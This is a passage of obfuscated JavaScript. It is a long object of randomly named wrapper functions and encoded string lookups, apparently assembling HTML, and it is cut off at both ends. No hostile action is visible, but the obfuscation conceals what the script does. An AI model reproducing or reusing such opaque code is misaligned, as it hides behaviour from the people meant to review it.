_0x5c2a9a<_0x39d641;},'iFMDD':_0x537601(0x1350)+_0x537601(0x1304),'PbVyo':function(_0x5a4ba9,_0x10648c){return _0x5a4ba9<_0x10648c;},'nvFmm':function(_0x3ab8eb,_0x5bb1f4){return _0x3ab8eb==_0x5bb1f4;},'RlzmW':function(_0x1b9cd5,_0x2f8a6d){return _0x1b9cd5<_0x2f8a6d;},'aaOss':function(_0x1a4167,_0x386f49){return _0x1a4167<_0x386f49;},'dTgOZ':function(_0x5df4d9,_0xd6c2f3){return _0x5df4d9==_0xd6c2f3;},'epHSi':function(_0x2a13ed,_0x35db0c){return _0x2a13ed<_0x35db0c;},'wZMPQ':function(_0x58bfc4,_0x2ffdd1){return _0x58bfc4<_0x2ffdd1;},'GYnDd':_0x537601(0x18f0)+_0x537601(0x9cc)+_0x537601(0x2f8)+_0x537601(0xc38)+_0x537601(0x176a),'uvZsE':function(_0x487e68,_0xf2e418){return _0x487e68<_0xf2e418;},'lTczo':function(_0x3a6893,_0x29f6c6){return _0x3a6893<_0x29f6c6;},'vsXUA':function(_0x320520,_0x5a65fb){return _0x320520<_0x5a65fb;},'hVucm':function(_0x23997d,_0x2a4eef){return _0x23997d<_0x2a4eef;},'LzoSW':_0x537601(0x1223),'AUXFR':function(_0x753943,_0x4f37f7){return _0x753943<_0x4f37f7;},'apyXW':function(_0x4161ca,_0x1c4d9f){return _0x4161ca==_0x1c4d9f;},'Wiifb':function(_0x39442e,_0x3bb7a0){return _0x39442e==_0x3bb7a0;},'YZQmM':function(_0x333134,_0x2a525f){return _0x333134<_0x2a525f;},'mPPeh':function(_0x12c044,_0x337bfc){return _0x12c044<_0x337bfc;},'DCwZM':function(_0x4a5bb2,_0x43920f){return _0x4a5bb2==_0x43920f;},'HoDWL':function(_0x30d7b1,_0x510174){return _0x30d7b1==_0x510174;},'LTxYF':function(_0x1a46a5,_0x39652d){return _0x1a46a5==_0x39652d;},'kzjWe':function(_0x801a30,_0x78c76b){return _0x801a30==_0x78c76b;},'SZypa':function(_0x3e8474,_0x349691){return _0x3e8474==_0x349691;},'OTfZd':function(_0x38edb1,_0x331c98){return _0x38edb1<_0x331c98;},'tfGvF':function(_0x1aca03,_0x2c973b){return _0x1aca03==_0x2c973b;},'lddWB':function(_0x308447,_0x13c6a2){return _0x308447<_0x13c6a2;},'DgjeP':function(_0x25ae57,_0x398e6f){return _0x25ae57==_0x398e6f;},'mCqGi':function(_0x350021,_0x32eacc){return _0x350021<_0x32eacc;},'JLcJp':function(_0x299138,_0x3279d6){return _0x299138<_0x3279d6;},'SsZWx':function(_0x3fbdbf,_0x4054c0){return _0x3fbdbf<_0x4054c0;},'YUYtO':function(_0x515679,_0x2e2f89){return _0x515679<_0x2e2f89;},'zqHJm':function(_0x4f096e,_0x2286c9){return _0x4f096e<_0x2286c9;},'MSMFG':function(_0x5d422f,_0x49b3b5){return _0x5d422f==_0x49b3b5;},'cDbAp':function(_0x379681,_0x2c240c){return _0x379681<_0x2c240c;},'qFImZ':function(_0x46a94e,_0x426864){return _0x46a94e<_0x426864;},'uJETx':function(_0x14fee2,_0x292cee){return _0x14fee2<_0x292cee;},'IFMDs':_0x537601(0x1846)+_0x537601(0x1095),'CVIYa':function(_0x5c0a14,_0x1c86a8){return _0x5c0a14(_0x1c86a8);},'ZFJaz':_0x537601(0x189e),'sGuYm':function(_0x6b98ad,_0x3c8c68){return _0x6b98ad==_0x3c8c68;},'eNUIn':function(_0xea8028,_0x2e48f9){return _0xea8028<_0x2e48f9;},'PuIeA':function(_0x1bebe0,_0x386a16){return _0x1bebe0<_0x386a16;},'SBaib':function(_0x247986,_0x985fed){return _0x247986<_0x985fed;},'DWcve':function(_0x4e304d,_0x33b8bb){return _0x4e304d==_0x33b8bb;},'GkLox':function(_0x1fc6ff,_0x3996dd){return _0x1fc6ff<_0x3996dd;},'hnhAc':function(_0x99d2ec,_0xcb26b3){return _0x99d2ec<_0xcb26b3;},'HxpWU':function(_0x40af80,_0x1a74c8){return _0x40af80<_0x1a74c8;},'YpSGJ':function(_0x19498b,_0x199d1e){return _0x19498b<_0x199d1e;},'pttsi':_0x537601(0x7a7)+_0x537601(0x1421)+_0x537601(0x805)+_0x537601(0xd3a),'GZhtr':function(_0x4ff0f4,_0x1048b8){return _0x4ff0f4(_0x1048b8);},'nQOds':function(_0x49232e,_0x1a783f){return _0x49232e-_0x1a783f;},'UYHXf':function(_0x53d033,_0x5a38af){return _0x53d033==_0x5a38af;},'OGqeA':function(_0x1956b5,_0x510c3e){return _0x1956b5==_0x510c3e;},'dtKGc':function(_0x2a69be,_0x3ac97b){return _0x2a69be==_0x3ac97b;},'tMOFd':function(_0x15de8a,_0xc309e0){return _0x15de8a-_0xc309e0;},'JWsen':function(_0x16118f,_0x49c3f6){return _0x16118f-_0x49c3f6;},'ACldn':function(_0x3557c1,_0x4d19a1){return _0x3557c1==_0x4d19a1;},'DXest':function(_0x5244ac,_0x2d14f6){return _0x5244ac==_0x2d14f6;},'sCrWK':function(_0x50ee3c,_0x258805){return _0x50ee3c-_0x258805;},'bDYNO':function(_0x2d6091,_0x28f680){return _0x2d6091==_0x28f680;},'NdxiU':function(_0x1968b4,_0x30e825){return _0x1968b4(_0x30e825);},'xqGtp':function(_0x41a147,_0x4d36e3){return _0x41a147==_0x4d36e3;},'IfKRC':function(_0x5e4334,_0x2a1468){return _0x5e4334==_0x2a1468;},'vBvqv':function(_0x4202b7,_0x5a5e06){return _0x4202b7-_0x5a5e06;},'pMhEl':function(_0x274865,_0x19e387){return _0x274865==_0x19e387;},'DTGXg':function(_0x12999a,_0x3824bb){return _0x12999a==_0x3824bb;},'dNXwC':function(_0x15d4f8,_0x1140c0){return _0x15d4f8==_0x1140c0;},'GZLWD':function(_0x56695e,_0x40f045){return _0x56695e-_0x40f045;},'JOSmF':function(_0x39c1bd,_0x2686d2){return _0x39c1bd-_0x2686d2;},'fyVet':function(_0x42c0a4,_0x25650e){return _0x42c0a4-_0x25650e;},'dBtqQ':function(_0x20971b,_0x2f1e3d){return _0x20971b(_0x2f1e3d);},'AoBkq':function(_0x13296f,_0x3572d7){return _0x13296f==_0x3572d7;},'dILKn':function(_0x1b9c02,_0x485c7b){return _0x1b9c02==_0x485c7b;},'pesXq':function(_0x67f87f,_0x5dcdaa){return _0x67f87f==_0x5dcdaa;},'GKMbn':function(_0x560a1a,_0x50ad54){return _0x560a1a==_0x50ad54;},'tsOHH':function(_0x4ba206,_0x881730){return _0x4ba206(_0x881730);},'WlGfp':function(_0x99250d,_0x4e333d){return _0x99250d(_0x4e333d);},'wjhQp':function(_0x3ac1ec,_0x377c75){return _0x3ac1ec+_0x377c75;},'AeJrz':function(_0x4ec602,_0x168749){return _0x4ec602(_0x168749);},'bDNhA':_0x537601(0xbd7)+_0x537601(0x75e),'DMdPf':_0x537601(0xd21),'KcANB':function(_0x158fc1,_0x393350){return _0x158fc1+_0x393350;},'VxnXu':function(_0x3abc13,_0x1d4588){return _0x3abc13+_0x1d4588;},'VxFYm':function(_0x11a13f,_0x4d7020){return _0x11a13f+_0x4d7020;},'qEYeK':_0x537601(0x1438)+'ht','JasWs':function(_0x386373,_0x5ee023){return _0x386373(_0x5ee023);},'geXbF':function(_0x2d1aee,_0x14a777){return _0x2d1aee+_0x14a777;},'lZAph':function(_0x34d7d4,_0x5bae57){return _0x34d7d4+_0x5bae57;},'yfJoz':function(_0x6bb15f,_0x1af9bf){return _0x6bb15f+_0x1af9bf;},'ovthB':function(_0x423e59,_0x3c06af){return _0x423e59+_0x3c06af;},'oBxlb':function(_0x4f757f,_0x269cde){return _0x4f757f+_0x269cde;},'dphvr':function(_0x50950a,_0x265cf0){return _0x50950a(_0x265cf0);},'GqUld':function(_0x4791be,_0x40b822){return _0x4791be+_0x40b822;},'ezCIa':function(_0x388a46,_0x45a4cb){return _0x388a46+_0x45a4cb;},'EzBUH':function(_0x5b322b,_0x20ebf8){return _0x5b322b+_0x20ebf8;},'twjGt':function(_0x407c7b,_0x34bd1b){return _0x407c7b+_0x34bd1b;},'eSjka':function(_0xbcc30f,_0x5366c7){return _0xbcc30f+_0x5366c7;},'LMheG':function(_0x20bdb5,_0x420aa0){return _0x20bdb5+_0x420aa0;},'pBzKl':function(_0x52bdfa,_0x4f9790){return _0x52bdfa+_0x4f9790;},'CqYpI':function(_0x4d3b29,_0x212971){return _0x4d3b29(_0x212971);},'yugxY':function(_0x5db0f2,_0x45ff7b){return _0x5db0f2+_0x45ff7b;},'xaldF':function(_0x39a549,_0x315151){return _0x39a549+_0x315151;},'uCBhA':function(_0x5deb53,_0x1ae90b){return _0x5deb53+_0x1ae90b;},'hVgUP':_0x537601(0x12e1)+'t','AAYob':function(_0x33a9ab,_0x5650d9){return _0x33a9ab(_0x5650d9);},'iGXXF':function(_0x2a3705,_0x48ae92){return _0x2a3705+_0x48ae92;},'CfoKM':function(_0x212acd,_0x502fc5){return _0x212acd+_0x502fc5;},'NVBqW':_0x537601(0x18e9)+_0x537601(0x160f),'OChVI':function(_0x4ca1fa,_0x3e8f3b){return _0x4ca1fa+_0x3e8f3b;},'FMuHa':function(_0x24c5c4,_0x40080e){return _0x24c5c4(_0x40080e);},'SXMfm':function(_0x6d9a30,_0x33a774){return _0x6d9a30+_0x33a774;},'wqsCu':function(_0xce2060,_0x300f7c){return _0xce2060+_0x300f7c;},'vZmwg':function(_0x12bdfa,_0x4dc98f){return _0x12bdfa+_0x4dc98f;},'ZXAAZ':function(_0xf173a1,_0x1eaa53){return _0xf173a1+_0x1eaa53;},'qMZGH':function(_0x129ba2,_0x432f19){return _0x129ba2+_0x432f19;},'gMUAH':function(_0x1a4bd8,_0x81165a){return _0x1a4bd8+_0x81165a;},'rLgSn':function(_0x321c2d,_0x119ced){return _0x321c2d(_0x119ced);},'UAAwW':function(_0x10d745,_0x82f62b){return _0x10d745+_0x82f62b;},'gRhJL':function(_0x4d5bf1,_0x435a37){return _0x4d5bf1+_0x435a37;},'xUPyA':function(_0x56f8b7,_0x43906f){return _0x56f8b7+_0x43906f;},'zLodv':function(_0x24ea8a,_0x55ae45){return _0x24ea8a+_0x55ae45;},'BUBUG':function(_0x41a35a,_0xb9034c){return _0x41a35a+_0xb9034c;},'YuniG':function(_0x34e1ad,_0x50b0dc){return _0x34e1ad+_0x50b0dc;},'PyLPz':function(_0x262a63,_0x21ef88){return _0x262a63+_0x21ef88;},'ueoCv':function(_0x44f135,_0x1dd466){return _0x44f135+_0x1dd466;},'zYkJb':function(_0x294983,_0xceac91){return _0x294983+_0xceac91;},'dtewN':function(_0x587f35,_0x5bc56d){return _0x587f35(_0x5bc56d);},'gYBif':function(_0x359e49,_0x6d7e8e){return _0x359e49+_0x6d7e8e;},'meVah':function(_0x15d030,_0x1c4eb7){return _0x15d030+_0x1c4eb7;},'jSyRx':function(_0x384674,_0x378e31){return _0x384674+_0x378e31;},'XmDOY':function(_0x1904a2,_0x51f641){return _0x1904a2+_0x51f641;},'lrPYG':function(_0x14c85f,_0x6c84ae){return _0x14c85f+_0x6c84ae;},'xxsJa':function(_0x46b3d8,_0x45a116){return _0x46b3d8+_0x45a116;},'QppZp':function(_0x18f4ed,_0x2239b6){return _0x18f4ed(_0x2239b6);},'WdVnG':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x188d)+_0x537601(0x1792)+_0x537601(0xcb3)+_0x537601(0x10ab)+_0x537601(0x18ac)+_0x537601(0x1179)+_0x537601(0xff3)+_0x537601(0x109f)+_0x537601(0x1504)+_0x537601(0xccf),'xAExu':function(_0xe71492,_0x55eca3){return _0xe71492(_0x55eca3);},'MWwQO':function(_0x288002,_0x38b767){return _0x288002(_0x38b767);},'mPkNH':function(_0x117daf,_0x425d82){return _0x117daf+_0x425d82;},'qOqPf':function(_0x4ebacd,_0x279a6a){return _0x4ebacd+_0x279a6a;},'dAfMZ':function(_0x10af55,_0x35c799){return _0x10af55+_0x35c799;},'iiUiv':function(_0x5a242d,_0x544c0b){return _0x5a242d+_0x544c0b;},'cBgNg':_0x537601(0xe48)+_0x537601(0x12ab),'uMQPM':_0x537601(0x61f),'tBHsM':_0x537601(0x1058),'NRkRw':_0x537601(0x24e)+_0x537601(0xdd6)+_0x537601(0x1732)+_0x537601(0x99d)+_0x537601(0x127d)+_0x537601(0x959)+_0x537601(0x18b5)+_0x537601(0x1607)+'e>','lZNBI':_0x537601(0xb69),'ybXIC':function(_0x9e2740,_0x193643){return _0x9e2740+_0x193643;},'WHksN':function(_0x5a986c,_0x56fa12){return _0x5a986c-_0x56fa12;},'aXtQP':_0x537601(0x1806)+_0x537601(0xa99)+'|8','XzZUE':function(_0x43f200,_0x132fef){return _0x43f200*_0x132fef;},'Gipxr':_0x537601(0x1139),'tvLRA':function(_0x51428f,_0x2eba9d){return _0x51428f>=_0x2eba9d;},'iMJRC':function(_0x268930){return _0x268930();},'KEsoE':function(_0x3e52e7,_0x1d3a8b){return _0x3e52e7==_0x1d3a8b;},'uukXa':function(_0x3ebd2b,_0x407772){return _0x3ebd2b!=_0x407772;},'lNlyO':_0x537601(0x977)+_0x537601(0x439)+_0x537601(0x1114),'uJrVB':function(_0x1dc811,_0x1b72f1){return _0x1dc811*_0x1b72f1;},'ktcgr':_0x537601(0x615),'zAwKb':function(_0x4d38d4,_0x95de3f){return _0x4d38d4/_0x95de3f;},'PhaJr':_0x537601(0x543)+_0x537601(0xa56)+_0x537601(0xc51)+'4','BXKYe':function(_0x2db293,_0x266dac){return _0x2db293*_0x266dac;},'JGXPY':function(_0x34d5a3,_0x1bb3f6){return _0x34d5a3/_0x1bb3f6;},'qoYXO':function(_0x27bfa3,_0x522dec){return _0x27bfa3*_0x522dec;},'oPsNr':function(_0x3a6c90,_0x1e47a9){return _0x3a6c90/_0x1e47a9;},'bmTBp':function(_0x884df4,_0x2300a9){return _0x884df4/_0x2300a9;},'XXutO':function(_0x57bce3,_0x1eaebb){return _0x57bce3*_0x1eaebb;},'POtGn':function(_0x366a07,_0x3e545c){return _0x366a07/_0x3e545c;},'PPZMd':_0x537601(0x596),'nMrkv':_0x537601(0x1390),'pAzer':_0x537601(0x11c7)+_0x537601(0x156e)+_0x537601(0x1694)+_0x537601(0x8c3)+_0x537601(0xfb3),'tSZDs':function(_0x4ebfb5,_0x14bcf6){return _0x4ebfb5(_0x14bcf6);},'eoBbD':function(_0x2254de,_0x2c724c){return _0x2254de!==_0x2c724c;},'TWntx':function(_0x454116,_0x49d571){return _0x454116(_0x49d571);},'fRRQR':_0x537601(0x12a5),'FUfCw':function(_0x109138,_0x22601b){return _0x109138(_0x22601b);},'LCZpB':_0x537601(0x16af)+_0x537601(0x90d),'hNqSe':_0x537601(0x14d6)+_0x537601(0x14ba)+_0x537601(0x184c)+_0x537601(0xe32)+'t','MKyUA':_0x537601(0x151d),'Kgiif':function(_0x4ad30d,_0x2863cc){return _0x4ad30d/_0x2863cc;},'KKCnr':_0x537601(0xe86)+_0x537601(0xb3f)+'h','sqrdH':function(_0x188c36,_0x2f76f3){return _0x188c36==_0x2f76f3;},'PfaDv':function(_0x3f5efd,_0x129c1f){return _0x3f5efd==_0x129c1f;},'RBLXL':function(_0x126676,_0x478eef){return _0x126676==_0x478eef;},'sgOJD':function(_0x4e5419,_0xc95bd4){return _0x4e5419==_0xc95bd4;},'hHKir':_0x537601(0xb05)+'4','knxrU':function(_0x22129b,_0x14a8d9){return _0x22129b!=_0x14a8d9;},'HYGPZ':_0x537601(0x14ac)+_0x537601(0xe1d),'ysaYc':_0x537601(0x1758)+_0x537601(0x154e),'qkXIu':function(_0x9b15bf,_0x228237){return _0x9b15bf(_0x228237);},'IbEiw':_0x537601(0x5c5)+_0x537601(0xe95),'BQHTY':_0x537601(0x1444),'iNcCY':_0x537601(0x1784)+_0x537601(0x4d5),'VyzxT':function(_0x170b28,_0x16e4c4){return _0x170b28(_0x16e4c4);},'jaetc':function(_0x518f98,_0x85d53a){return _0x518f98==_0x85d53a;},'QMWjX':function(_0x531eb4,_0x3527bd){return _0x531eb4==_0x3527bd;},'irpgA':function(_0x26d632,_0x3ca876){return _0x26d632+_0x3ca876;},'RLcbA':function(_0x5ee45c,_0x350562){return _0x5ee45c==_0x350562;},'UuGnY':function(_0x375839,_0x6b50c7){return _0x375839+_0x6b50c7;},'GtJPW':function(_0x36d706,_0x19aaae){return _0x36d706==_0x19aaae;},'TYUox':_0x537601(0x472)+'ht','anuHa':_0x537601(0x17ce)+'t','dTLdW':_0x537601(0xe91)+_0x537601(0xc89),'JPQkO':_0x537601(0xb02),'sZjKV':function(_0x16b040,_0x25cc8a){return _0x16b040(_0x25cc8a);},'DnzwZ':function(_0x3d75fe,_0x43eb1a){return _0x3d75fe+_0x43eb1a;},'GXafS':function(_0x256f61,_0xde8b42){return _0x256f61-_0xde8b42;},'CWbdG':_0x537601(0xc14),'GiaHd':function(_0x42fb58,_0x36d438){return _0x42fb58==_0x36d438;},'XOAID':function(_0x6fa5a7,_0x5d2844){return _0x6fa5a7==_0x5d2844;},'XLunZ':function(_0xcd540a,_0x19bc79){return _0xcd540a(_0x19bc79);},'IcPlk':function(_0x21b9d6,_0x1412ef){return _0x21b9d6==_0x1412ef;},'uWrfB':function(_0x2a6a4d,_0x3902a8){return _0x2a6a4d+_0x3902a8;},'CGsnd':function(_0x245d60,_0x2c06ea){return _0x245d60+_0x2c06ea;},'wmiRJ':function(_0x28aab8,_0x264953){return _0x28aab8+_0x264953;},'GZzEh':_0x537601(0x67c)+_0x537601(0xbda)+_0x537601(0x80b)+_0x537601(0x160c)+_0x537601(0xfc3)+_0x537601(0x3cd),'dFZDs':_0x537601(0x1292),'AXyOY':function(_0x526b42,_0x3516d4){return _0x526b42+_0x3516d4;},'QCqNg':function(_0x17a1e5,_0x2fa919){return _0x17a1e5+_0x2fa919;},'Abluq':function(_0x1f4601,_0x217a28){return _0x1f4601+_0x217a28;},'ZiNER':_0x537601(0x67c)+_0x537601(0x68e)+_0x537601(0x765)+_0x537601(0x126c)+_0x537601(0x1516)+_0x537601(0x6d0)+_0x537601(0xbd0),'gnnKu':function(_0x2e2937,_0x16223c){return _0x2e2937+_0x16223c;},'OlKnN':function(_0x321919,_0x2d3f4d){return _0x321919+_0x2d3f4d;},'ZlnDA':function(_0x17cee0,_0x2b1abc){return _0x17cee0+_0x2b1abc;},'RdRSt':_0x537601(0x67c)+_0x537601(0x68e)+_0x537601(0xb95)+_0x537601(0x8ca)+_0x537601(0x298),'sNrUv':function(_0x3a66cf,_0x5b985a){return _0x3a66cf+_0x5b985a;},'MUFuP':function(_0x202939,_0x5cecae){return _0x202939+_0x5cecae;},'XWdBd':function(_0x57b212,_0x4c05d3){return _0x57b212+_0x4c05d3;},'efJie':function(_0x1d0bb0,_0x3f1b1f){return _0x1d0bb0+_0x3f1b1f;},'MDDTT':_0x537601(0x1152)+_0x537601(0x271)+_0x537601(0xd66)+_0x537601(0x14be)+_0x537601(0x2eb),'XLzDQ':function(_0x47348d,_0x26245d){return _0x47348d(_0x26245d);},'GeRoD':_0x537601(0x12ce)+_0x537601(0x4cf)+'n','rvGPi':function(_0x5b4917,_0x4fe7b5){return _0x5b4917(_0x4fe7b5);},'cfILe':_0x537601(0x12ce)+_0x537601(0x770)+_0x537601(0xc94),'iNyKv':function(_0x465969,_0x4320f7){return _0x465969(_0x4320f7);},'qqYwM':_0x537601(0x12ce)+_0x537601(0x13bd),'dName':function(_0xab6e1b,_0x24b72a){return _0xab6e1b==_0x24b72a;},'pMmSp':_0x537601(0x12ce)+_0x537601(0xfdc)+'sk','PdZoq':_0x537601(0xba1)+_0x537601(0x2e8)+'d','oUsCH':function(_0x3adf0d,_0xf0e03f){return _0x3adf0d==_0xf0e03f;},'NhJaB':function(_0x1f60bc,_0x5d95eb){return _0x1f60bc(_0x5d95eb);},'GKQAw':function(_0x8feadc,_0x2f0c02){return _0x8feadc==_0x2f0c02;},'cBfkC':_0x537601(0x12ce)+_0x537601(0x15a8)+_0x537601(0x159f),'RQVhR':function(_0x45bdb1,_0x397671){return _0x45bdb1+_0x397671;},'cMdUD':_0x537601(0x67c)+_0x537601(0x12ce)+_0x537601(0x29a)+_0x537601(0x1908),'mIMKh':_0x537601(0x10b9)+_0x537601(0x16e4),'mkMPq':_0x537601(0x1331)+_0x537601(0x17b9),'OPIER':_0x537601(0x179f)+_0x537601(0xbe1),'hXvqn':function(_0x12b576,_0x14c4f1){return _0x12b576(_0x14c4f1);},'GhSAk':_0x537601(0x7a2)+_0x537601(0x648)+_0x537601(0x1302),'EygSe':function(_0x1ca8ad,_0x5e0d72){return _0x1ca8ad(_0x5e0d72);},'ggTGb':_0x537601(0x1331)+_0x537601(0xf1d)+_0x537601(0xa66),'JIoik':_0x537601(0x67c)+_0x537601(0x1331)+_0x537601(0xb77)+'\x22>','YbYrZ':_0x537601(0xa9e)+_0x537601(0x1274)+_0x537601(0x1053),'jdhGr':_0x537601(0x604),'kAIVk':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xa87)+_0x537601(0x175c)+_0x537601(0x6e2)+_0x537601(0xa75),'xyivg':function(_0x4cd0ef,_0x298fcf){return _0x4cd0ef(_0x298fcf);},'YJNqK':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xd24)+'t','RThbA':function(_0x1d9011,_0x41af7){return _0x1d9011(_0x41af7);},'csOUv':_0x537601(0x1331)+_0x537601(0x167e),'yONVP':function(_0x30ddc9,_0xa18d15){return _0x30ddc9+_0xa18d15;},'okQsc':_0x537601(0x67c)+_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0x6e8),'zEKgN':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0xc1e),'PydhY':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0x83d)+'ft','sPGaF':_0x537601(0x140e)+_0x537601(0x1192)+_0x537601(0xed4),'NMSYx':function(_0x20dc34,_0x9ef602){return _0x20dc34!=_0x9ef602;},'EQndW':_0x537601(0x1143),'guhvT':_0x537601(0x269)+_0x537601(0xb54)+_0x537601(0x103d),'LXJOV':_0x537601(0x11e6)+_0x537601(0x474),'Ucmyy':_0x537601(0xd01)+_0x537601(0x150f),'hiLPF':_0x537601(0xf21)+_0x537601(0x729)+'nk','vsWJM':_0x537601(0xd01)+_0x537601(0xbac),'dmYdQ':_0x537601(0xd01)+_0x537601(0xf0e)+_0x537601(0x274),'NaTdJ':_0x537601(0xd01)+_0x537601(0xec1),'WYOqb':function(_0x528ad4,_0x39dafe){return _0x528ad4+_0x39dafe;},'BMIox':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x14ec)+_0x537601(0x1926),'RLmWh':_0x537601(0x43f),'mmhHg':_0x537601(0xd01)+_0x537601(0x14d5)+_0x537601(0xe94),'FsHaB':function(_0x54da2a,_0x5b8d2a){return _0x54da2a<_0x5b8d2a;},'KIFAr':_0x537601(0x195a),'AGSwH':function(_0x1d8d22,_0x67415e){return _0x1d8d22<_0x67415e;},'dkhmK':function(_0x44c48b,_0x5add89){return _0x44c48b<_0x5add89;},'nZacS':function(_0x19cd2d,_0x41f1c3){return _0x19cd2d==_0x41f1c3;},'IupIV':_0x537601(0xbab)+_0x537601(0x1263),'FtLnZ':_0x537601(0x150e)+_0x537601(0xfef),'oTmnJ':_0x537601(0x5c5)+_0x537601(0xe67),'KyIcb':function(_0x428c52,_0x3ac7b8){return _0x428c52(_0x3ac7b8);},'dSYrt':_0x537601(0x125e),'HEMAk':_0x537601(0xdf4)+_0x537601(0x85e)+'xt','BDaNz':function(_0x30ecf1,_0x4e7b94){return _0x30ecf1(_0x4e7b94);},'YNAOQ':_0x537601(0xb13),'yqSwF':_0x537601(0xda8)+_0x537601(0xadd)+_0x537601(0x5bb)+_0x537601(0x12af)+_0x537601(0x10b4)+'12','opfRb':_0x537601(0x405),'xoFZT':_0x537601(0xdaf)+_0x537601(0xfa4),'YPszK':_0x537601(0xdaf)+_0x537601(0x630),'prQKP':function(_0x3a0121,_0x5b189e){return _0x3a0121+_0x5b189e;},'PRCMn':_0x537601(0x37e)+'e','TxkSp':function(_0x37cb5f,_0x288163){return _0x37cb5f(_0x288163);},'dHMUB':function(_0x134975,_0x28057d){return _0x134975(_0x28057d);},'HlxKA':_0x537601(0x1013),'vqCua':_0x537601(0x827)+_0x537601(0xf54),'rjnxQ':_0x537601(0x2b0)+_0x537601(0x174f),'lccnl':_0x537601(0x1213),'tZYeV':function(_0x2ed8f0,_0x2ced5e){return _0x2ed8f0+_0x2ced5e;},'TxeEB':function(_0x4ea3fa,_0x4ef1d2){return _0x4ea3fa(_0x4ef1d2);},'JZaIJ':_0x537601(0x5bd)+_0x537601(0xb13),'LXvBW':function(_0xf6c6ba,_0x32fdf){return _0xf6c6ba+_0x32fdf;},'DLuwU':_0x537601(0x82f)+_0x537601(0x398)+_0x537601(0xf1c)+_0x537601(0x620)+_0x537601(0xd9b)+_0x537601(0xc3e),'cQhhO':function(_0x59510c,_0x1e429b){return _0x59510c(_0x1e429b);},'lrHLz':_0x537601(0x5bd)+_0x537601(0xaaa),'XEhxf':function(_0x173a2b,_0x30b752){return _0x173a2b+_0x30b752;},'tHtyq':function(_0x2001e8,_0x162b9){return _0x2001e8+_0x162b9;},'FFjYt':function(_0xed7222,_0x1fa710){return _0xed7222+_0x1fa710;},'wCxHP':_0x537601(0x67c)+_0x537601(0xdaf)+_0x537601(0x138b)+_0x537601(0x440)+_0x537601(0x4b4)+_0x537601(0x107d)+_0x537601(0x72a)+'\x22>','NGkFd':_0x537601(0x14a4)+_0x537601(0x721),'XkOAJ':function(_0x2dc42c,_0x558e56){return _0x2dc42c(_0x558e56);},'XOAXi':function(_0x53ea3b,_0x1912b9){return _0x53ea3b(_0x1912b9);},'UsbJV':function(_0x569a0e,_0x36dc10){return _0x569a0e+_0x36dc10;},'Vypcj':function(_0xc990fc,_0x1f1d65){return _0xc990fc+_0x1f1d65;},'wyHwJ':_0x537601(0x5c5)+_0x537601(0x7ea),'sTWJB':function(_0x28ecb4,_0xcd5445){return _0x28ecb4+_0xcd5445;},'oyNoq':function(_0xf804f9,_0x5a1c50){return _0xf804f9+_0x5a1c50;},'KBLhL':function(_0x6c85e2,_0x48eb55){return _0x6c85e2(_0x48eb55);},'uWDGB':_0x537601(0x2b0)+_0x537601(0x251),'IwTNK':function(_0x5c4101,_0x181f14){return _0x5c4101+_0x181f14;},'Qmhqm':function(_0xc7c4f7,_0xf26970){return _0xc7c4f7(_0xf26970);},'CKBri':function(_0x27ecbb,_0x30677e){return _0x27ecbb+_0x30677e;},'pknVh':_0x537601(0x67c)+_0x537601(0xdaf)+_0x537601(0x12be)+_0x537601(0x440)+_0x537601(0x4b4)+_0x537601(0x107d)+_0x537601(0x72a)+'\x22>','XHOpI':_0x537601(0x1675)+'2','mUwwK':function(_0x2f95c7,_0x3cb0cc){return _0x2f95c7>=_0x3cb0cc;},'MJcpl':_0x537601(0xdda),'kxnXj':_0x537601(0x5c5)+_0x537601(0xad0),'AYVpf':function(_0x7a18f1,_0x5e2640){return _0x7a18f1+_0x5e2640;},'hftKh':function(_0x453883,_0x31f7f5){return _0x453883+_0x31f7f5;},'xmGrm':function(_0x3d2083,_0x4c7ac6){return _0x3d2083+_0x4c7ac6;},'gWrUd':function(_0x58eab8,_0x1037e9){return _0x58eab8(_0x1037e9);},'nuVlm':function(_0x304ac5,_0x41e494){return _0x304ac5(_0x41e494);},'lTTEV':function(_0x3c4ef8,_0x3fbcba){return _0x3c4ef8+_0x3fbcba;},'nNcun':_0x537601(0xcc5)+_0x537601(0x695)+_0x537601(0x1441)+_0x537601(0x702)+_0x537601(0xd0b)+_0x537601(0xca8)+_0x537601(0x143e)+_0x537601(0xbeb)+_0x537601(0xc2f)+_0x537601(0x994)+_0x537601(0x1894)+_0x537601(0xcd3)+_0x537601(0x1477)+_0x537601(0x6bb)+_0x537601(0x52d)+_0x537601(0x166b)+_0x537601(0x43a)+_0x537601(0x4ac)+'7','FxSds':function(_0xbd6139,_0x3591ba){return _0xbd6139+_0x3591ba;},'gwROU':function(_0xc902d6,_0xb2333){return _0xc902d6+_0xb2333;},'HUEjn':function(_0x2cce6a,_0x435916){return _0x2cce6a+_0x435916;},'FSklV':function(_0x455808,_0x3b3b17){return _0x455808+_0x3b3b17;},'pGVdi':function(_0x2bac26,_0x5878c4){return _0x2bac26+_0x5878c4;},'DKsHH':function(_0x480c64,_0x514626){return _0x480c64+_0x514626;},'ivvzo':function(_0x5a8c92,_0x30beb6){return _0x5a8c92+_0x30beb6;},'OGner':function(_0x404be3,_0x14aad3){return _0x404be3+_0x14aad3;},'nRoUu':function(_0x1dfc06,_0x2aca15){return _0x1dfc06+_0x2aca15;},'yZOVS':function(_0x2d4f21,_0xc48929){return _0x2d4f21+_0xc48929;},'EfhxJ':function(_0x29a679,_0x5ba9b5){return _0x29a679+_0x5ba9b5;},'JgTFO':function(_0x19f67f,_0x4a277e){return _0x19f67f+_0x4a277e;},'MfdkM':function(_0x33b7cf,_0x4cddd6){return _0x33b7cf+_0x4cddd6;},'NNhfd':function(_0x2843a5,_0x497739){return _0x2843a5+_0x497739;},'TAOUq':function(_0x1a6c1d,_0x7c3765){return _0x1a6c1d+_0x7c3765;},'WeGGY':function(_0x47fbc2,_0x2a6662){return _0x47fbc2+_0x2a6662;},'RsEFd':function(_0x1196bd,_0x3dbfb0){return _0x1196bd+_0x3dbfb0;},'DsDie':function(_0x466dfe,_0x517b79){return _0x466dfe+_0x517b79;},'tMqul':function(_0x123dc7,_0x479e9c){return _0x123dc7+_0x479e9c;},'yTnrd':function(_0x1230e7,_0xb9a454){return _0x1230e7+_0xb9a454;},'CbSCU':function(_0x5492ac,_0x51bdb0){return 